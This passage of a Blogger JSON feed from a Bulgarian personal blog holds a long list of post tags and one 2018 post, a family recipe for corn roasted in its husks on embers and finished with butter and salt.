случай"},{"term":"деколте"},{"term":"демонстрации"},{"term":"део"},{"term":"депилиращ крем"},{"term":"десерт с череши"},{"term":"дестилирана вода"},{"term":"дете"},{"term":"детективски роман"},{"term":"детски бисери"},{"term":"детски шампоан"},{"term":"диатомична пръст"},{"term":"дива роза"},{"term":"диоптрични лещи"},{"term":"дневен режим"},{"term":"добри продукти"},{"term":"дози"},{"term":"дом за деца"},{"term":"домакинство"},{"term":"доматен сос"},{"term":"домати"},{"term":"домашен любимец"},{"term":"домашна пица"},{"term":"домашно кино"},{"term":"душ олио"},{"term":"дълги мигли"},{"term":"дървена кашпа"},{"term":"дюли"},{"term":"ежедневие"},{"term":"езеро"},{"term":"екзотичен"},{"term":"еко кутия"},{"term":"еко музей"},{"term":"еко пътека"},{"term":"екологичен"},{"term":"екологично"},{"term":"екомузей"},{"term":"екопътека"},{"term":"екстра фин"},{"term":"ексфолираща"},{"term":"еластин"},{"term":"елексир"},{"term":"еленски балкан"},{"term":"еликсир"},{"term":"емулсия"},{"term":"енергийни барчета"},{"term":"епилатор"},{"term":"епилация"},{"term":"есенция"},{"term":"естествен"},{"term":"етерични масла"},{"term":"жарава"},{"term":"живот"},{"term":"живот с рози"},{"term":"забавления"},{"term":"забележителности"},{"term":"заведение"},{"term":"замразяване"},{"term":"запарка"},{"term":"заседяване"},{"term":"захар"},{"term":"звездовиден анасон"},{"term":"здрава"},{"term":"здрава кожа"},{"term":"здравец"},{"term":"здрави"},{"term":"здрави нокти"},{"term":"здравословно"},{"term":"зеле"},{"term":"зелен"},{"term":"зелен лук"},{"term":"зелен парфюм"},{"term":"зелено"},{"term":"земна ябълка"},{"term":"зеолит"},{"term":"зехтин"},{"term":"зимнина"},{"term":"зоокът"},{"term":"зоологическа градина"},{"term":"зоопарк"},{"term":"избелване на зъби"},{"term":"изглед"},{"term":"издателство Лабиринт"},{"term":"изкачване"},{"term":"изкуство"},{"term":"изкушаващ"},{"term":"измами"},{"term":"измамна схема"},{"term":"измивен гел"},{"term":"изобилие"},{"term":"изтощена коса"},{"term":"императорски ориз"},{"term":"инвестиране"},{"term":"индийска козметика"},{"term":"индийски люляк"},{"term":"интимен гел"},{"term":"интимен сапун"},{"term":"интимна хигиена"},{"term":"ирис"},{"term":"истинско кокосово масло"},{"term":"италианска козметика"},{"term":"кайма"},{"term":"кайсиеви костилки"},{"term":"кайсиеви ядки"},{"term":"кайсии"},{"term":"какаов десерт"},{"term":"какаови парченца"},{"term":"какаово масло"},{"term":"кактуси"},{"term":"камилско мляко"},{"term":"камък дезодорант"},{"term":"капучино"},{"term":"каравана"},{"term":"карамфил"},{"term":"кардамон"},{"term":"карите"},{"term":"картини"},{"term":"касис"},{"term":"касов бон"},{"term":"касови бележки"},{"term":"кафява захар"},{"term":"качествено кокосово масло"},{"term":"кашу"},{"term":"кедър"},{"term":"кексчета"},{"term":"кето"},{"term":"кето хляб"},{"term":"киви"},{"term":"киновечер"},{"term":"кисело"},{"term":"клавиши"},{"term":"клафути"},{"term":"клипове"},{"term":"кожата на главата"},{"term":"козметичен салон"},{"term":"козметични ревю"},{"term":"козметично оборудване"},{"term":"козунак"},{"term":"кокосов орех"},{"term":"колаген за тяло"},{"term":"коледен календар"},{"term":"комари"},{"term":"комбинирана кожа"},{"term":"компостер"},{"term":"компот"},{"term":"коноп"},{"term":"конопен крем"},{"term":"конопено масло"},{"term":"конопено олио"},{"term":"консуматорство"},{"term":"копиране"},{"term":"копър"},{"term":"коректни"},{"term":"корела"},{"term":"кори"},{"term":"коригиране на зрението"},{"term":"косопад"},{"term":"котка"},{"term":"кравичка"},{"term":"крака"},{"term":"крамбъл"},{"term":"красива коса"},{"term":"красива усмивка"},{"term":"краставица"},{"term":"крем за бръснене"},{"term":"крем за около очите"},{"term":"крем карамел"},{"term":"крем от тиква"},{"term":"крем с плодове"},{"term":"крем-гел"},{"term":"крем-маска"},{"term":"крема за тяло"},{"term":"крисп"},{"term":"кроасан"},{"term":"кръвно"},{"term":"купувам"},{"term":"куче"},{"term":"къща"},{"term":"лазаня"},{"term":"лайм"},{"term":"лайфстайл кутия"},{"term":"лак с гел ефект"},{"term":"лами"},{"term":"ленти за избелване"},{"term":"лепенка за нос"},{"term":"лесно"},{"term":"летен аромат"},{"term":"летене"},{"term":"лечебна кал"},{"term":"лешник"},{"term":"лимитирана серия"},{"term":"лимонада"},{"term":"лимонада с бъз"},{"term":"лимонена трева"},{"term":"лимонови"},{"term":"лифт"},{"term":"личен бюджет"},{"term":"лично"},{"term":"лосиона за тяло"},{"term":"луксозна грижа"},{"term":"луксозни"},{"term":"луфа"},{"term":"любим продукт"},{"term":"любима книга"},{"term":"любопитно"},{"term":"люлка"},{"term":"люлка на любовта"},{"term":"лют сос"},{"term":"люти чушки"},{"term":"люфа"},{"term":"магазин"},{"term":"магическа пръчка"},{"term":"мазна кожа"},{"term":"майонеза"},{"term":"мак"},{"term":"макадамия"},{"term":"макарони"},{"term":"маково семе"},{"term":"малиново пюре"},{"term":"мама"},{"term":"мамут"},{"term":"манго"},{"term":"мандарина"},{"term":"манджа"},{"term":"маракуя"},{"term":"маршмелоу"},{"term":"масаж"},{"term":"масажно блокче"},{"term":"масажно олио"},{"term":"масаи"},{"term":"маска за тяло"},{"term":"маскарпоне"},{"term":"масло за тяло"},{"term":"масло от авокадо"},{"term":"масло от арган"},{"term":"масло от карите"},{"term":"матиране"},{"term":"матиращ крем"},{"term":"маточина"},{"term":"мека кожа"},{"term":"меки бисквити"},{"term":"мен"},{"term":"менструация"},{"term":"ментета"},{"term":"ментол"},{"term":"месеци"},{"term":"местност Смесите"},{"term":"местност Узана"},{"term":"мехлем"},{"term":"мечка гризли"},{"term":"мечта"},{"term":"мечти"},{"term":"миещи орехчета"},{"term":"минерален"},{"term":"минерали"},{"term":"минерална козметика"},{"term":"минерална сол"},{"term":"мини размер"},{"term":"минуси"},{"term":"миризма"},{"term":"мицеларна вода"},{"term":"мишници"},{"term":"млечен крем"},{"term":"млечна баница"},{"term":"млечна киселина"},{"term":"млечна царевица"},{"term":"мляко за тяло"},{"term":"многодетна майка"},{"term":"мода"},{"term":"мокри кърпички"},{"term":"молив"},{"term":"море в България"},{"term":"морски зърнастец"},{"term":"моцарела"},{"term":"музика"},{"term":"мултифункционален крем"},{"term":"мурумуру"},{"term":"мусака"},{"term":"мухъл"},{"term":"мъжка козметика"},{"term":"мъфини с тиква"},{"term":"награда"},{"term":"натурален балсам"},{"term":"натурални продукти"},{"term":"натурални сапуни"},{"term":"натурално"},{"term":"не препоръчвам"},{"term":"нежен"},{"term":"нежност"},{"term":"некомедоногенен"},{"term":"нектарини"},{"term":"неприятна миризма"},{"term":"ниим"},{"term":"нови продукти"},{"term":"нокри"},{"term":"нощна грижа"},{"term":"нощувка"},{"term":"нуга"},{"term":"обаждания"},{"term":"обезкосмяване"},{"term":"обикновен шоколад"},{"term":"обновяване"},{"term":"овлажняване"},{"term":"одеяло"},{"term":"озарява"},{"term":"олио за тяло"},{"term":"омекотява"},{"term":"онигири"},{"term":"органична вода"},{"term":"органична козметика"},{"term":"орех"},{"term":"орехов десерт"},{"term":"оригинал"},{"term":"оригинали"},{"term":"ориз за суши"},{"term":"ориз с маслини"},{"term":"ориз със спанак"},{"term":"оризов крисп"},{"term":"оризови топки"},{"term":"освежаващо"},{"term":"отпадъци"},{"term":"оферта"},{"term":"оферти"},{"term":"охлюви"},{"term":"пакетчета"},{"term":"палачинки"},{"term":"памук"},{"term":"панирана гъба"},{"term":"парапланер"},{"term":"парк"},{"term":"парфюми"},{"term":"парфюмна есенция"},{"term":"пастел"},{"term":"пастелен лак"},{"term":"пекан"},{"term":"пеолид"},{"term":"перлени частици"},{"term":"перли"},{"term":"перца"},{"term":"песен"},{"term":"песни"},{"term":"песто"},{"term":"песто Дженовезе"},{"term":"песто от босилек"},{"term":"печалба"},{"term":"печена царевица"},{"term":"печени зеленчуци"},{"term":"печени плодове"},{"term":"печено месо"},{"term":"печено пиле"},{"term":"пещера"},{"term":"пикник"},{"term":"пиле върху сол"},{"term":"пилешки бонфилета"},{"term":"пилешко филе"},{"term":"пилинг за тяло"},{"term":"писмо"},{"term":"питка"},{"term":"питки"},{"term":"пица"},{"term":"плажна чанта"},{"term":"плакия"},{"term":"планина"},{"term":"плодово мляко"},{"term":"плюсове"},{"term":"подарък"},{"term":"подмишници"},{"term":"подхранващ балсам"},{"term":"покривен цвят"},{"term":"поредица"},{"term":"портокалово масло"},{"term":"пот"},{"term":"почивен ден"},{"term":"почивка в куче"},{"term":"почистващ гел"},{"term":"почистващ лосион"},{"term":"почистваща"},{"term":"почистващо мляко"},{"term":"праз"},{"term":"праз лук"},{"term":"празопита"},{"term":"пралина"},{"term":"пралини"},{"term":"прасенца"},{"term":"праскови"},{"term":"превенция"},{"term":"предизвикателство"},{"term":"преживяно"},{"term":"презентации"},{"term":"прекаляване"},{"term":"препарат за съдове"},{"term":"препарати"},{"term":"приключенски парк"},{"term":"приложение"},{"term":"пробиотични тампони Ellen"},{"term":"програма"},{"term":"продавалник"},{"term":"продавам"},{"term":"продажби"},{"term":"промоция"},{"term":"против бръчки"},{"term":"процедура"},{"term":"пудра захар"},{"term":"пукаща захар"},{"term":"пурпурно"},{"term":"пшеничен грис"},{"term":"пъпкотрепач"},{"term":"пързаляне със ски"},{"term":"пътека с кактуси"},{"term":"развалено месо"},{"term":"разделно събиране"},{"term":"раздходка с лодка"},{"term":"разочарования"},{"term":"разресване"},{"term":"разтвори"},{"term":"разтриване"},{"term":"разумно потребление"},{"term":"разходи"},{"term":"ракитник"},{"term":"рамене"},{"term":"растеж на мигли"},{"term":"регенериране"},{"term":"регенериращо олио"},{"term":"репелент"},{"term":"ресане"},{"term":"ретроспекция"},{"term":"рецепта за палачинки"},{"term":"рецепта с тиквички"},{"term":"розова вода"},{"term":"рокля"},{"term":"ром"},{"term":"романи"},{"term":"рутина"},{"term":"салам"},{"term":"салам торта"},{"term":"салати"},{"term":"салвия"},{"term":"салицилов спирт"},{"term":"самобръсначка"},{"term":"сатен"},{"term":"сваляне на килограми"},{"term":"свинска плешка"},{"term":"свински бут"},{"term":"свирчовина"},{"term":"себиум"},{"term":"секс"},{"term":"селен"},{"term":"селска вечеря"},{"term":"селски живот"},{"term":"семеен излет"},{"term":"семейни финанси"},{"term":"сериал"},{"term":"сертифицирана"},{"term":"серум за мигли"},{"term":"сестри Ноаро"},{"term":"силен аромат"},{"term":"силиконови фигури"},{"term":"син"},{"term":"сини сливи"},{"term":"синини"},{"term":"сираци"},{"term":"сироп"},{"term":"сироп от бъз"},{"term":"скалп"},{"term":"ски"},{"term":"ски зона"},{"term":"скрап"},{"term":"сладкиш от череши"},{"term":"сладкиш с вишни"},{"term":"сладкиш с плодове"},{"term":"сладкиш с череши"},{"term":"сладкиши"},{"term":"сладко и кисело"},{"term":"сладко кисело"},{"term":"сладко лакомство"},{"term":"сладък салам"},{"term":"сланина"},{"term":"слез"},{"term":"слънцезащитен лосион"},{"term":"слънцезащитно мляко"},{"term":"слънчогледов тахан"},{"term":"слъцезащита"},{"term":"смлени лешници"},{"term":"снимки"},{"term":"содени питки"},{"term":"сок от боровинка"},{"term":"сок от бъз"},{"term":"солен карамел"},{"term":"солени бадеми"},{"term":"солени мъфини"},{"term":"сос бешамел"},{"term":"сос с майонеза"},{"term":"соя"},{"term":"спанак с яйца и кашкавал"},{"term":"списание"},{"term":"списание Grazia"},{"term":"списание Грация"},{"term":"споделено"},{"term":"спомени"},{"term":"спортисти"},{"term":"спрей"},{"term":"спрей за лесно разресване"},{"term":"стик"},{"term":"стихотворение"},{"term":"студенопресовано"},{"term":"стъкло"},{"term":"стягащ серум"},{"term":"супа"},{"term":"сурови барчета"},{"term":"сух лак"},{"term":"сух масаж"},{"term":"сух хляб"},{"term":"сух шампоан"},{"term":"суха кожа"},{"term":"сухо четкане"},{"term":"съоръжения"},{"term":"сърбящ скалп"},{"term":"сърцевина"},{"term":"съставки"},{"term":"сьомга"},{"term":"сярна гъба"},{"term":"тайна"},{"term":"таману"},{"term":"тандемен полет"},{"term":"тахан"},{"term":"таханов хляб"},{"term":"телесен цвят"},{"term":"телешка кайма"},{"term":"теменужки"},{"term":"тесто"},{"term":"тесто за пица"},{"term":"течности"},{"term":"тиквени мъфини"},{"term":"тиквеник"},{"term":"тонизиране"},{"term":"тонизираща"},{"term":"трапер"},{"term":"трикове"},{"term":"турне"},{"term":"тутманик"},{"term":"тъмна коса"},{"term":"уасаби"},{"term":"убийство"},{"term":"уиски"},{"term":"унгвент"},{"term":"услуга"},{"term":"усмивка"},{"term":"успокояващ"},{"term":"успокояваща"},{"term":"факти"},{"term":"фентъзи"},{"term":"фигура"},{"term":"физалис"},{"term":"филми"},{"term":"филмови ревюта"},{"term":"фин"},{"term":"фитнес"},{"term":"фон дьо тен"},{"term":"фондан"},{"term":"фототип"},{"term":"французи"},{"term":"френска козметика"},{"term":"френски сладкиш"},{"term":"фризьор"},{"term":"футна"},{"term":"фъстъци"},{"term":"хабанеро"},{"term":"хайлайтъри"},{"term":"хартиен сапун"},{"term":"хартия"},{"term":"хидратиращ крем"},{"term":"хидролизиран телешки колаген"},{"term":"хижа Амбарица"},{"term":"химични филтри"},{"term":"хляб"},{"term":"хоби"},{"term":"хром"},{"term":"хром хелат"},{"term":"хрупкав ориз"},{"term":"хълм"},{"term":"царевица на грил"},{"term":"цвят"},{"term":"целина"},{"term":"целувки"},{"term":"цена"},{"term":"цитрус"},{"term":"чаена роза"},{"term":"чаено цвете"},{"term":"червен"},{"term":"червено"},{"term":"черен ориз"},{"term":"черешов цвят"},{"term":"черна"},{"term":"черни точки"},{"term":"четиво"},{"term":"четка"},{"term":"четка за коса"},{"term":"четков пилинг"},{"term":"чиа семена"},{"term":"чили сос"},{"term":"чинии"},{"term":"чипс от шоколад"},{"term":"чист боклук"},{"term":"чисто"},{"term":"чистота"},{"term":"чувствителен скалп"},{"term":"чувствителни очи"},{"term":"чушки"},{"term":"шамфъстък"},{"term":"швейцарски шоколад"},{"term":"шеа"},{"term":"ший"},{"term":"шини"},{"term":"шоко"},{"term":"шоко игри"},{"term":"шоколад с карамел"},{"term":"шоколад с уиски"},{"term":"шоколадов бонбон"},{"term":"шоколадов овлажнител"},{"term":"шоколадов пълнеж"},{"term":"шоколадов чипс"},{"term":"шоколадова сфера"},{"term":"шоколадови сладки"},{"term":"шоколадови топченца"},{"term":"шпиковано свинско месо"},{"term":"щрауси"},{"term":"юка"},{"term":"юфка"},{"term":"ябълков сок"},{"term":"ягодка"},{"term":"ягодов скраб"},{"term":"ягодов сладкиш"},{"term":"ягодови кексчета"},{"term":"яйце за пране"},{"term":"японска кухня"},{"term":"японски оризови топки"}],"title":{"type":"text","$t":"Pieces of me"},"subtitle":{"type":"html","$t":"Един блог за всичко, което ме вълнува"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/-\/%D0%B3%D1%80%D0%B8%D0%BB?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/search\/label\/%D0%B3%D1%80%D0%B8%D0%BB"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-4119194472509205086"},"published":{"$t":"2018-07-09T12:31:00.000+03:00"},"updated":{"$t":"2018-07-09T12:31:41.233+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"барбекю"},{"scheme":"http://www.blogger.com/atom/ns#","term":"грил"},{"scheme":"http://www.blogger.com/atom/ns#","term":"жарава"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"млечна царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"печена царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пикник"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица на грил"}],"title":{"type":"text","$t":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nЕдна от любимите ми храни през лятото е царевица. Тя може да се яде и през зимата, ако се замрази и после свари, но друго си е в горещото да ти замирише на сладките жълти зърна, толкова вкусни само с малко сол и масло. До преди 2-3 години за мен царевицата можеше да се приготвя само варена. При едно пътуване до Америка опитах царевица на скара полята с някакъв техен си сос - сладък и солен едновременно и останах очарована. Все още го търся този вкус.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървата ни проба да опечем царевица, беше на барбекю, но понеже са минали няколко години от тогава, нямам спомени какъв точно начин сме използвали за печенето й. От снимките ми изглежда прекалено препечена, предполагам че е била варена и после само сме я запекли или директно сме я пекли, но без листата. Децата не я харесаха тогава и предпочетоха да си хрупат варените мамули.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТези дни решихме да си направим пикник и на мен случайно ми попадна рецепта за печена на скара царевица, която изглеждаше ужасно апетитно. Купих си десетина кочана, но рецептата я запилях някъде и понеже нямах време да търся нова и да се подготвям за нея, избрах най-мързеливата - директното печене на жарава заедно с листата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТа общо взето това е рецептата - маха се косата на царевицата, защото бързо се запалват, не че и листата като поизсъхнаха не се подпалиха и те. Но аз я държах повече както се вижда по обгорелите й краища, за да съм сигурна, че се е опекла. След изваждането от огъня, царевицата се почиства от листата, намазва се с краве масло и се посолява. Страхотно сочна, мекичка, сладка и вкусна се оказа, получи одобрението на цялото семейство. По същия начин може да се приготви и на скара, грил или барбекю и след това да се подправи по желание, например в маслото могат да се добавят различни подправки, четох някъде дори и за чесън и това ще е следващия ми експеримент.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s1600\/IMGP8341.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s640\/IMGP8341.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВие обичате ли царевица и как я приготвяте?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/4119194472509205086\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html","title":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s72-c\/IMGP8339.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});